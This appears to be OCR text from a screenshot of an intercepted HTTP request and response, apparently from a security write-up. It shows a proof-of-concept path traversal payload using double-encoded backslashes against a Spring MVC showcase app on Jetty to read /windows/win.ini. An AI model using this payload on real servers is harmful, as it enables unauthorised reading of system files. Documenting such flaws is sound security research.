 Request
Raw Params Headers Hex
GET
/spring-mvc-showcase/resources/%255c%255c..%255c/..%255c/..%255c/..%255
c/..%255c/..%255c/..%255c/..%255c/..%255c/windows/win.ini HTTP/1.1
Host: 192.168.31.34:8080
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=node0gehxg42d7d0o6ciai7j4seow1.node0
If-Modified-Since: Fri, 25 Oct 2019 04:58:34 GMT
Connection: close
Response
Raw Headers Hex
HTTP/1.1 304 Not Modified
Connection: close
Date: Thu, 26 Dec 2019 06:30:09 GMT
Set-Cookie:
JSESSIONID=node04wbi6whi0te41iqm5i9827ufl16.node0;Path=/spring-mvc-s
howcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Fri, 25 Oct 2019 04:58:34 GMT
Server: Jetty(9.4.8.v20171121)
微信号: Dawn_Sec